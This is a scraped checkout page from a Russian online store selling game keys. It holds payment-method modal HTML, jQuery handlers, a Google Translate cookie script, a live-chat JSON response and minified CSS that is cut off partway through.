<div class="remodal modal--setpaidway modalpay" id="setpaidway" data-remodal-id="setpaidway" data-remodal-options="hashTracking: false" newpay="1">
   <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
   <div class="modal-box">
      <form class="modal-buy formcomposer">
         <input type="hidden" value="" name="cartItems">
         <select disabled="disabled" class="form-control display-none fn_setproduct_id" id="item-selected" name="item">
           <option value="1938755" data-id="1938755" data-min_order="1">1</option>
         </select>

         <div class="modal-box__buy">
            <div class="h3 modal-box__buy-title txt-center fn_setproduct_title_val">Выберите способ оплаты</div>

            <div class="modal-box__buy-header">
               <div class="modal-box__buy-header_left">
                  <div class="h4 modal-box__buy-header_title" id="fn_modal_buy_product_title"></div>
                  <div class="modal-box__buy-header_stock">В наличии: 265 (шт)</div>
               </div>
               <div class="modal-box__buy-header_center">
                  <div class="box__quantity" data-input-number>
                     <button type="button" class="btn-reset box__quantity-button button--minus" id="fn_minus_quantity"></button>
                     <input type="number" min="1" name="count" class="box__quantity-input" id="fn_input_quantity" value="1" onclick="this.select();">
                     <button type="button" class="btn-reset box__quantity-button button--plus" id="fn_plus_quantity"></button>
                  </div>
               </div>
               <div class="modal-box__buy-header_right">
                  <div class="box-prices">
                     <div class="box-prices__old display-none fn_setproduct_oldprice_wrap"><span class="fn_setproduct_price_old">~</span> ₽</div>
                     <div class="box-prices__new"><span class="fn_setproduct_price_new">~</span> ₽</div>
                  </div>
               </div>
            </div>

            <div class="form-places">
               <div class="form-place">
                  <input type="email" class="input__place email_input" placeholder="Ваш E-mail">
               </div>
               <div class="form-place">
                  <input type="text" class="input__place coupon_input" placeholder="Купон (если есть)">
               </div>
            </div>

            <div class="modal-buy__checkout-total">
               <div class="h4 modal-buy__checkout-total_label">Итого к оплате:</div>
               <div class="box-prices">
                  <div class="box-prices__old display-none fn_setproduct_oldprice_wrap"><span class="fn_setproduct_total_old">~</span> ₽</div>
                  <div class="box-prices__new"><span class="fn_setproduct_total_new">~</span> ₽</div>
                  <div class="box-prices__discount display-none fn_setproduct_discount">-99%</div>               </div>
            </div>

            <div class="form-fields">
               <div class="form-field__checkboxes" id="fn_modal_checkhaspay">
                  <div class="form-field__checkbox">
                     <label class="input__input-box">
                        <span class="input__check"><input type="checkbox" name="buy_subscrible" value="1"><span class="input__check-icon"></span></span>
                         <span class="input__input-text">Подписаться на E-mail рассылку этого товара</span>
                     </label>
                  </div>
                  <div class="form-field__checkbox">
                     <label class="input__input-box">
                        <span class="input__check"><input type="checkbox" name="rules_accept" value="1" class="fn_input_rules" checked><span class="input__check-icon"></span></span>
                       <span class="input__input-text">Согласен с <a href="https://gamesforfarm.com/page/polzovatelskoe-soglashenie">правилами/условиями</a> магазина</span>
                     </label>
                  </div>
                  <div class="form-field__checkbox">
                     <label class="input__input-box">
                        <span class="input__check"><input type="checkbox" name="buy_preorder" value="1"><span class="input__check-icon"></span></span>
                         <span class="input__input-text">Сделать предзаказ</span>
                     </label>
                  </div>
               </div>
            </div>
         </div>

        <!--  <div class="modal-buy__payments">
            <div class="payment__items fn_modal_payments" data-status="0" id="modal_payments_buttons">
                                          
               <div pay='2'  btps=""   title-fees="Комиссия 30 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="2">
                     <span class="payment__btn-label">WMZ</span>
                  </label>
               </div>

                     
               <div pay='7'  btps=""   title-fees="Комиссия 7 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="7">
                     <span class="payment__btn-label">Unitpay</span>
                  </label>
               </div>

                     
               <div pay='8'  btps=""   title-fees="Комиссия 7 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="8">
                     <span class="payment__btn-label">Oplata.info</span>
                  </label>
               </div>

                     
               <div pay='20'  btps=""   title-fees="Комиссия 2 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="20">
                     <span class="payment__btn-label">Free-kassa</span>
                  </label>
               </div>

                     
               <div pay='77'  btps=""  title-minprice="Минимальная сумма к оплате: 10"   title-fees="Комиссия 3 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="77">
                     <span class="payment__btn-label">Visa/Mastercard/MIR</span>
                  </label>
               </div>

                     
               <div pay='78'  btps=""   title-fees="Комиссия 2 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="78">
                     <span class="payment__btn-label">СБП</span>
                  </label>
               </div>

                     
               <div pay='11'  btps=""   title-fees="Комиссия 5 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="11">
                     <span class="payment__btn-label">Bitcoin (Plisio.net)</span>
                  </label>
               </div>

                     
               <div pay='24'  btps=""   title-fees="Комиссия 10 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="24">
                     <span class="payment__btn-label">Payeer.com</span>
                  </label>
               </div>

                     
               <div pay='26'  btps=""   title-fees="Комиссия 0 %"  class="payment__item">
                  <label class="btn-reset payment__btn">
                     <input type="radio" name="payments" value="26">
                     <span class="payment__btn-label">Crypto</span>
                  </label>
               </div>

            
            </div> -->


             <div class="modal-buy__payments">
            <div class="payment__items fn_modal_payments" data-status="0" id="modal_payments_buttons">
                                      <div class="payment__item paybuttoon"  pay='2' >
               <button btps=""   title-fees="Комиссия 30 %"  type="button" class="btn-reset payment__btn btn-leque-success">
                  <!-- WMZ -->
                  <img src='/assets/images/wmz_new.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='7' >
               <button btps=""   title-fees="Комиссия 7 %"  type="button" class="btn-reset payment__btn btn-leque-unit">
                  <!-- Unitpay -->
                  <img src='/assets/images/unitpay.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='8' >
               <button btps=""   title-fees="Комиссия 7 %"  type="button" class="btn-reset payment__btn btn-leque-digi">
                  <!-- Oplata.info -->
                  <img src='/assets/images/digiseller.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='20' >
               <button btps=""   title-fees="Комиссия 2 %"  type="button" class="btn-reset payment__btn btn-leque-fk">
                  <!-- Free-kassa -->
                  <img src='/assets/images/free-kassa.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='77' >
               <button btps=""  title-minprice="Минимальная сумма к оплате: 10"   title-fees="Комиссия 3 %"  type="button" class="btn-reset payment__btn btn-leque-fkapi">
                  <!-- Visa/Mastercard/MIR -->
                  <img src='/assets/images/visamc.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='78' >
               <button btps=""   title-fees="Комиссия 2 %"  type="button" class="btn-reset payment__btn btn-leque-spb_payfk">
                  <!-- СБП -->
                  <img src='/assets/images/sbp_logo.svg' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='11' >
               <button btps=""   title-fees="Комиссия 5 %"  type="button" class="btn-reset payment__btn btn-leque-btc">
                  <!-- Bitcoin (Plisio.net) -->
                  <img src='/assets/images/btc.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='24' >
               <button btps=""   title-fees="Комиссия 10 %"  type="button" class="btn-reset payment__btn btn-leque-payeerbtn">
                  <!-- Payeer.com -->
                  <img src='/assets/images/payeer-logo.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                        <div class="payment__item paybuttoon"  pay='26' >
               <button btps=""   title-fees="Комиссия 0 %"  type="button" class="btn-reset payment__btn btn-leque-zero">
                  <!-- Crypto -->
                  <img src='/assets/images/zero_pay_btn.png' style='height: 45px;margin-left: auto;margin-right: auto;'>
               </button>
            </div>
                      
               
            </div>
         </div>

         </div>

         <div class="modal-buy__checkout">
            <button type="submit" class="btn-reset modal-buy__checkout-button gopayq payment__btn-label">Оплатить<!-- Оплатить заказ --></button>
         </div>
      </form>
   </div>
</div>


<div class="remodal modalpay" newpay='1' data-remodal-id="paymodal" role="dialog" >
      <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
      
      <h2 class="center-block">Оплата товара</h2>
      <div>
         <div class="paytable">
            
            <div class="payinfo"><div class="leftinfo">Оплата товара:</div>
            <div class="payitem rightinfo">...</div> </div>
            
            <div class="payinfo"><div class="leftinfo">Количество:</div>
            <div class="paycount rightinfo">...</div> </div>
            
            <div class="payinfo"><div class="leftinfo">К оплате:</div>
            <div class="payprice rightinfo">...</div> </div>
            
            <div class="payinfo"><div class="leftinfo">Кошелек для платежа: <span style="opacity:0" class="label-leque label-leque-success copyrcopyfund">Скопировано</span> </div>
            <div id="copyfund" class="payfund copyfund rightinfo" data-clipboarder-target="#copyfund" data-clipboard-target="copyfund">...</div> </div>
            
            <div class="payinfo hide_btc_pay"> <div class="leftinfo">Примечание к платежу: <span style="opacity:0" class="label-leque label-leque-success copyrcopybill">Скопировано</span></div>
            <div id="copybill" class="paybill copybill notranslate rightinfo" data-clipboarder-target="#copybill"  data-clipboard-target="copybill">...</div> </div>
            
            <div class="payinfo"> <div class="leftinfo">Ваша скидка в %:</div>
            <div  class="discount rightinfo">...</div> </div>
            
            
            <div class="panel-leque" style="text-align: center;margin-top: 16px;">
               <div class="txt_info">
                  <div class="panel-leque-heading"><span class="label-leque label-leque-danger">Внимание!</span></div>
                  <div class="panel-body">Очень важно чтобы вы переводили деньги с этим примечанием, иначе средства не будут зачислены автоматически</div>
                  <div id="cash"></div>
               </div>
               
               <div class="btc_text" style="display:none">
                  <div class="panel-leque-heading"><span class="label-leque label-leque-danger">Внимание!</span></div>
                  <div class="panel-body">Платеж будет засчитан после 3х подтверждений транзакции.</div>
                  <div id="cash"></div>
               </div>
               
            </div>
            
            
            
            <button type="button" onclick="" data-loading-text="Проверяем..." class="checkpaybtn btn-leque btn-leque-default btn-leque-lg btn-leque-block payment__btn-label">Проверить оплату</button>
            
            
         </div>
        
      </div>
      
   </div>
      <style>
      .payinfo{  
      max-width: 470px;
      margin: 0 auto;
      text-align: end;
      }
      .rightinfo{  padding-top: 15px;    }
      .leftinfo{ padding-top: 15px;    float: left; }

      .payment__btn-label.checkpaybtn{
         background: #18f1e3;
         color:black;

      }
   </style>
<style>
   .payment__btn {
    background: white !important;
        border-radius: 10px;
    padding: 10px;
}
.sel_btn>button.btn-reset.payment__btn {
    background: #ffffff00 !important;
}
@media (max-width: 960px){
.payment__btn {
    height: 70px !important;
    font-size: 16px;
}
.payment__btn > img {
    max-width:100% !important;
   
}
}
.toast-container{z-index: 11111}

.product-width__left>img {
    max-width: 100%;
}
</style>
<script>


   $('.paybuttoon').on('click',function(e){

      $('.paybuttoon').removeClass('sel_btn');

      $(this).addClass('sel_btn');

   });

   $('.gopayq').on('click',function(e){

      e.preventDefault();
        // var $btnPay = $(this);
         // var id_pay = $('input[name=payments]:checked').val();

         var id_pay = $('.sel_btn').attr('pay');
        // var id_pay = $(this).attr('pay');
        // console.log(id_pay);
        
         // GetPay($('.email_input').val(),$('.count_input').val(),id_pay,1,999999,id_pay, $('.coupon_input').val());

             GetPay($('.email_input').val(),

            $('.box__quantity-input').val(),

            document.getElementById('item-selected').value,
            1,
            999999,
            id_pay,
            $('.coupon_input').val()) 

   });
</script>



<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>

$(document).on('click','.itemcartpay',function(e){
console.log(33);
    var $textprice = $('.b-basket-total__text--lg').text();
    $('.fn_setproduct_price_new').text($textprice);
    $('.modal-box__buy-header_left').hide();
    $('.modal-box__buy-header_center').hide();
});


const googleTranslateConfig = {
    /* Original language */
    lang: "ru",
    /* The language we translate into on the first visit*/
    /* Язык, на который переводим при первом посещении */
    // langFirstVisit: 'en',
    /* Если скрипт не работает на поддомене, 
    раскомментируйте и
    укажите основной домен в свойстве domain */
     domain: window.location.host 
};

function TranslateInit() {

    if (googleTranslateConfig.langFirstVisit && !Cookies.get('googtrans')) {
        // Если установлен язык перевода для первого посещения и куки не назначены
        TranslateCookieHandler("/auto/" + googleTranslateConfig.langFirstVisit);
    }
      setTimeout(function(){
        $("body").css("position", "");
          $("html").css("height", "");
    }, 1000);
    let code = TranslateGetCode();
    // Находим флаг с выбранным языком для перевода и добавляем к нему активный класс
    // if (document.querySelector('[data-google-lang="' + code + '"]') !== null) {
    //     // document.querySelector('[data-google-lang="' + code + '"]').classList.add('language__img_active');
    //     var ls = $('[data-google-lang="' + code + '"]>a').text();

    //     // console.log(ls);
    //     // $('cs').text(code);
        
    //     // $('[data-google-lang="' + code + '"]').
    // }

    if (code == googleTranslateConfig.lang) {
        // Если язык по умолчанию, совпадает с языком на который переводим
        // То очищаем куки
        TranslateCookieHandler(null, googleTranslateConfig.domain);
    }

    // Инициализируем виджет с языком по умолчанию
    new google.translate.TranslateElement({
        pageLanguage: googleTranslateConfig.lang,
    });

    // Вешаем событие  клик на флаги
    TranslateEventHandler('click', '[data-google-lang]', function (e) {
        TranslateCookieHandler("/" + googleTranslateConfig.lang + "/" + e.getAttribute("data-google-lang"), googleTranslateConfig.domain);
        // Перезагружаем страницу
        window.location.reload();
    });
}

function TranslateGetCode() {

    // Если куки нет, то передаем дефолтный язык
    let lang = (Cookies.get('googtrans') != undefined && Cookies.get('googtrans') != "null") ? Cookies.get('googtrans') : googleTranslateConfig.lang;
    return lang.match(/(?!^\/)[^\/]*$/gm)[0];
}

function TranslateCookieHandler(val, domain) {

    // Записываем куки /язык_который_переводим/язык_на_который_переводим
    Cookies.set('googtrans', val);
    Cookies.set("googtrans", val, {
        domain: "." + document.domain,
    });

    // if (domain == "undefined") return;
    // записываем куки для домена, если он назначен в конфиге
    Cookies.set("googtrans", val, {
        domain: domain,
    });

    Cookies.set("googtrans", val, {
        domain: "." + location.hostname.split('.').slice(1).join('.'),
    });

    
}

function TranslateEventHandler(event, selector, handler) {
    document.addEventListener(event, function (e) {
        let el = e.target.closest(selector);
        if (el) handler(el);
    });
}
</script>
<script src="https://translate.google.com/translate_a/element.js?cb=TranslateInit"></script>

<script src="/source/custom/js/gamesforfarm/script_site2.js?12=2"></script>


    <!-- Find Orders By Mail Modal Window -----------------------------------
    ------------------------------------------------------------------------- -->
    <div class="open-btn">
        <span class="image"></span>
    </div>

    <div class="modal" id="findOrdersByEmail" aria-hidden="false">
        <div class="find_orders-modal">
            <div class="modal__overlay" tabindex="-1">
                <div class="modal__dialog" role="dialog" aria-modal="true">
                    <div class="modal__overlay-custom"></div>
                    <div class="modal__content">
                        <div class="find_orders-modal__title">
                            Просматривайте <span class="fobe_color">историю покупок</span>
                        </div>
                        <div class="find_orders-modal__description">
                            Введите свою почту, и мы сформируем историю ваших покупок!
                        </div>
                        <form method="POST" action="/myorders"><div class="find_orders-modal__row">
                            <div class="find_orders-modal__input">
                                <div class="custom-input">
                                    <input class="custom-input__input" id="userEmail" data-validate="email" name="email" type="email" placeholder="@ Введите свою почту">
                                </div>
                            </div>
                            <div class="custom-button">
                              <a href="#" class="js-send-email">Отправить</a>
                            </div>
                        </div></form>
                        <div class="find_orders-modal__ending success">
                            Мы отправили сообщение с ссылкой на вашу почту!
                        </div>
                        <div class="find_orders-modal__ending error">
                            Ошибка... Попробуйте повторить попытку позже.
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="/source/custom/js/gamesforfarm/main.js?12=2"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamesforfarm.com/onlinechat/onstart?url=https%3A%2F%2Fgamesforfarm.com%2Fgoods%2Finfo%2F1938755-scream-or-die-virtual-circus%3Fpartner%3DProxzy&title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20Scream%20or%20Die%20-%20Virtual%20Circus&sessionChat=bk5yktbnpznwj19k8j2mxsq787r4o681&key=privacy&auth_token=
body_size: 597
content:
{"data":{"auth_token":"18a17b86cc424d5b0551389942e27984","user":{"id":1,"last_admin":{"name":"Support","type":"default_admin","avatar":"https:\/\/pp.userapi.com\/c848524\/v848524601\/edd96\/j8OlVKk6AHY.jpg"},"conversations_unread":[],"has_conversations":false},"app":{"jsscripts":[],"active":true,"access":false,"settings":{"locale":"ru-ru","created":1763312793.99332,"messenger_collapsed_color":"3db0bf","messenger_position":"left_bottom","messenger_collapsed_text":"LiveChat *\u043a\u043b\u0438\u043a*","messenger_welcome_message":"\u0412 \u0447\u0430\u0442\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0447\u0442\u0435\u043d\u0438\u044f FAQ, \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0442\u0432\u0435\u0442\u0430 \u043d\u0430 \u0432\u043e\u043f\u0440\u043e\u0441 \/ \u043f\u0440\u043e \u0440\u0430\u0437\u0434\u0430\u0447\u0438 \u0432\u0430\u0441 \u043f\u0440\u043e\u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442! \u041c\u044b \u0442\u043e\u0436\u0435 \u043b\u044e\u0434\u0438 \u0438 \u043e\u0442\u0432\u0435\u0447\u0430\u0435\u043c \u0432\u0430\u043c \u043d\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u0440\u0430\u0437\u0443, \u0441\u043e\u0432\u0435\u0442\u0443\u0435\u043c \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0434\u0435\u0442\u0430\u043b\u0438 \u0437\u0430\u043a\u0430\u0437\u0430.","messenger_show_powered_by":true,"messenger_mode":"visible","messenger_hide_collapsed":false,"js_code":null,"messenger_show_offline_message":true,"messenger_show_collection_data":false},"id":1,"status_operators":"online"}},"meta":{"status":200}}

--- FILE ---
content_type: text/css
request_url: https://gamesforfarm.com/source/custom/css/gamesforfarm/style2.css
body_size: 14065
content:
@charset "utf-8";
@font-face{font-family:'OpenSans';src:url('fonts/opensans-regular.woff2') format('woff2'),url('fonts/opensans-regular.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'OpenSans';src:url('fonts/opensans-light.woff2') format('woff2'),url('fonts/opensans-light.woff') format('woff');font-weight:300;font-style:normal}@font-face{font-family:'OpenSans';src:url('fonts/opensans-bold.woff2') format('woff2'),url('fonts/opensans-bold.woff') format('woff');font-weight:bold;font-style:normal}@font-face{font-family:'OpenSans';src:url('fonts/opensans-bolditalic.woff2') format('woff2'),url('fonts/opensans-bolditalic.woff') format('woff');font-weight:bold;font-style:italic}@font-face{font-family:'OpenSans';src:url('fonts/opensans-italic.woff2') format('woff2'),url('fonts/opensans-italic.woff') format('woff');font-weight:normal;font-style:italic}@font-face{font-family:'OpenSans';src:url('fonts/opensans-semibold.woff2') format('woff2'),url('fonts/opensans-semibold.woff') format('woff');font-weight:500;font-style:normal}@font-face{font-family:'OpenSans';src:url('fonts/opensans-semibolditalic.woff2') format('woff2'),url('fonts/opensans-semibolditalic.woff') format('woff');font-weight:500;font-style:italic}@font-face{font-family:'ALSRubl';src:url('fonts/ALSRubl.woff2') format('woff2'),url('fonts/ALSRubl.woff') format('woff');font-weight:normal;font-style:normal}.sc-rubl::after{content:'p';font-family:'ALSRubl';display:inline-block;position:relative;margin-left:0;font-weight:500;text-transform:lowercase}.sc-rubl > span{display:none}html{height:100%}body{min-height:100%}body{min-width:320px;margin:0;padding:0;position:relative;font:400 16px/1.34 'OpenSans','Arial','Helvetica','sans-serif';color:#fff;background:#0B1118}@media all and (max-width:1170px){body{font-size:16px}}@media all and (max-width:772px){body{font-size:15px}}@media all and (max-width:472px){body{font-size:14px}}a img{border:0}*,*::before,*::after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*{min-width:0;min-height:0;text-decoration-skip-ink:none}*:focus{outline:2px solid #000;outline:-webkit-focus-ring-color auto 1px!important}.focus-disabled *,.focus-disabled *:focus{outline:none!important}.load--preload *{-webkit-transition:none!important;-moz-transition:none!important;-ms-transition:none!important;-o-transition:none!important;transition:none!important}a:link,a:active,a:visited{color:#09E5D7;text-decoration:none;text-decoration-skip-ink:none}a:hover{text-decoration:underline}a.link-gradient{position:relative;z-index:10;border-bottom:1px solid #fe6e34;background:-webkit-linear-gradient(-45deg,rgba(254,194,4,1) 0%,rgba(254,62,30,1) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:border-bottom-color 0.3s ease}a.link-gradient:hover{border-bottom-color:transparent}a.link-hover_gradient{position:relative;z-index:10}a.link-hover_gradient:hover{background:-webkit-linear-gradient(-45deg,rgba(254,194,4,1) 0%,rgba(254,62,30,1) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}a.link-hover_show{color:inherit;text-decoration:none}a.link-hover_show:hover{color:#EFFF6C}a.link-underline{text-decoration:underline}a.link-underline:hover{text-decoration:none}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{display:block;margin:16px 0;padding:0;font:800 20px/1.52 'OpenSans',Arial,Helvetica,sans-serif;color:#C5DCF8;letter-spacing:-0.04em}h1,.h1{font-weight:900;font-size:50px;text-transform:uppercase}h2,.h2{font-weight:bold;font-size:40px;text-transform:uppercase}h3,.h3{font-weight:bold;font-size:30px;text-transform:uppercase}h4,.h4{font-weight:bold;font-size:20px;text-transform:uppercase}h5,.h5{font-weight:800;font-size:18px}h6,.h6{font-size:17px}@media all and (max-width:572px){h1,.h1{font-size:26px}h2,.h2{font-size:22px}h3,.h3{font-size:19px}h4,.h4{font-size:16px}h5,.h5{font-size:15px}h6,.h6{font-size:10px}}b{font-weight:900}hr{height:0;padding:0;margin:50px 0;border:1px solid #E3E8EA}.list-reset,.list-reset li,.list-reset ul,.list-reset ol,.list-reset dl,.list-reset dt,.list-reset dd{display:block;padding:0;margin:0;list-style:none;background:0}form{display:block;padding:0;margin:0}input,textarea,select,button{font:normal 14px/1.2 'OpenSans',Arial,Helvetica,sans-serif;color:#111;vertical-align:baseline}label{vertical-align:baseline}label,input[type=button],input[type=submit],button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{overflow:auto;resize:vertical}.input__place{width:100%;height:50px;padding:6px 20px;display:inline-block;vertical-align:middle;margin:0;font-weight:400;font-size:16px;color:#fff;outline:none;background:#2B3C50;border-radius:5px;border:0;box-shadow:none;transition:background-color .1s linear;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea.input__place{min-height:50px;height:auto;border-radius:34px}.input__place.radius--min{border-radius:12px}.input__place::-webkit-input-placeholder{color:#889EB8;-webkit-transition:color .1s linear}.input__place:focus::-webkit-input-placeholder{color:rgba(136,158,184,0.6)}.input__place:-moz-placeholder{color:#889EB8;-moz-transition:color .1s linear}.input__place:focus:-moz-placeholder{color:rgba(136,158,184,0.6)}.input__place::-moz-placeholder{color:#889EB8;-moz-transition:color .1s linear}.input__place:focus::-moz-placeholder{color:rgba(136,158,184,0.6)}.input__place:-ms-input-placeholder{color:#889EB8}.input__place:focus:-ms-input-placeholder{color:rgba(136,158,184,0.6)}.input__place:hover,.input__place:focus{background-color:#35495f}.input__place.input--error{border-color:#E91919;color:#E91919}.btn-reset{width:auto;height:auto;padding:0;margin:0;border:0;background:0;box-shadow:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none}a.button{color:#fff;text-decoration:none}.button,body .b-popup .itemcartpay{height:68px;padding:2px 20px 2px;position:relative;z-index:1;border:1px solid #09e5d7;overflow:hidden;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;margin:0;font-weight:600;font-size:16px;line-height:1;color:#09e5d7!important;text-decoration:none;text-align:center;text-overflow:ellipsis;background:0;border-radius:15px;transition:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none}.button:hover,body .b-popup .itemcartpay:hover{color:#251D45!important;background:#09e5d7}.button:active,body .b-popup .itemcartpay:active{color:#251D45!important;background:#15c9be}.button[disabled],.button.disabled{opacity:0.5;cursor:default}.input__check{flex:none;width:26px;height:26px;display:inline-block;vertical-align:middle;position:relative;padding:0;margin:0;border:0;-webkit-appearance:none;cursor:pointer;transform:translate3d(0,0,0)}.input__check input{width:100%;height:100%;padding:0;display:block;position:absolute;left:0;bottom:0;border:0;margin:0;background:0;opacity:0;z-index:10}.input__check-icon{width:26px;height:26px;line-height:1.34;content:' ';display:block;overflow:hidden;position:absolute;left:0;top:0;color:#fff;text-align:center;z-index:3;background:#2B3C50;border-radius:5px}.input__check-icon:before{width:auto;height:auto;content:' ';position:absolute;left:0;right:0;top:0;bottom:0;z-index:1;opacity:0;background:no-repeat center center url("img/icons/checkbox.svg");background-size:100% 100%;transform:scale(1.8,1.8);transition:all 0.3s ease}.input__check input[disabled] + .input__check-icon{opacity:0.34;-webkit-box-shadow:inset 0 0 0 2px #ccc;-moz-box-shadow:inset 0 0 0 2px #ccc;box-shadow:inset 0 0 0 2px #ccc}.input__check input[type="radio"] + .input__check-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.input__check::after{width:auto;height:auto;display:block;position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;z-index:2}.input__check input:focus + .input__check-icon{box-shadow:inset 0 0 0 1px #09d9a7,0 0 0 1px #09d9a7}.input__check input:checked + .input__check-icon:before{opacity:1;transform:scale(1,1)}.input__input-box{display:inline-flex;align-items:center;vertical-align:top}.input__input-box .input__check{margin:0 20px 0 0}.input__input-box .input__check-icon{flex:none;vertical-align:middle}.input__input-text{flex:1 0;vertical-align:middle}@media all and (max-width:572px){.input__input-box .input__check{margin:0 10px 0 0}}.form-field{display:flex;align-items:center}.form-field + .form-field{margin-top:20px}.form-field__label{flex:none;width:247px;margin:0 10px 0 0;font-weight:500;font-size:24px;letter-spacing:0.05em;color:#889EB8}.form-field__content{flex:1 0}.form-field__checkboxes{margin-top:40px;font-weight:400}.form-field__checkbox + .form-field__checkbox{margin-top:20px}.form-field__total-price{width:203px;height:52px;display:flex;align-items:center;justify-content:center;font-weight:600;font-size:24px;letter-spacing:0.05em;color:#09E5D7;text-shadow:0 0 0 #000;text-align:left;border:1px solid #09E5D7;border-radius:10px}.form-field__total-price .sc-rubl{font-weight:bold}@media all and (max-width:572px){.form-field{flex-direction:column}.form-field + .form-field{margin-top:15px}.form-field__label{margin:0 0 5px 0;font-size:14px}.form-field__content{flex:none}.form-field__checkboxes{margin-top:24px;font-size:14px}}.form-places{display:flex;flex-direction:column;gap:20px 0}.form-place{}.form-place .input__place{width:100%;margin:0}.box-prices{}.box-prices__old{display:inline-block;vertical-align:bottom;margin:0 4px 3px 0;position:relative;font-weight:700;font-size:16px;line-height:1;color:#4A5868}.box-prices__old::after{width:auto;height:1px;content:' ';display:block;position:absolute;left:0;right:0;top:50%;margin:-1px 0 0 0;background:#4A5868}.box-prices__new{display:inline-block;vertical-align:middle;font-weight:700;font-size:30px;line-height:1;color:#09E5D7;text-align:center}.box-prices__discount{width:70px;height:35px;display:inline-flex;vertical-align:middle;align-items:center;justify-content:center;margin-left:16px;font-weight:700;font-size:17px;color:#fff;background:#E55809;border-radius:5px}@media all and (max-width:772px){.box-prices__old{font-size:15px}.box-prices__new{font-size:26px}}.box__quantity{width:105px;max-width:100%;height:35px;position:relative;margin:0 auto}.box__quantity-button{width:15px;height:15px;position:absolute;z-index:9;top:50%;transform:translateY(-50%);border-radius:10px;transition:filter 0.3s ease}.box__quantity-button.button--minus{left:0;background:no-repeat center center url(img/icons/btn-pcs-minus.svg)}.box__quantity-button.button--plus{right:0;background:no-repeat center center url(img/icons/btn-pcs-plus.svg)}.box__quantity-button.button--minus:hover,.box__quantity-button.button--plus:hover{filter:brightness(1.2)}.box__quantity-input{width:35px;height:35px;display:block;padding:0;background:0;box-shadow:none;position:relative;z-index:7;margin:0 auto;border:1px solid rgba(136,158,184,0.5);border-radius:5px;font-weight:700;font-size:20px;color:#889EB8;text-align:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;-moz-appearance:textfield;transition:border 0.3s ease}.box__quantity-input::-webkit-outer-spin-button,.box__quantity-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.box__quantity-input:focus{border-color:rgba(136,158,184,1)}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl 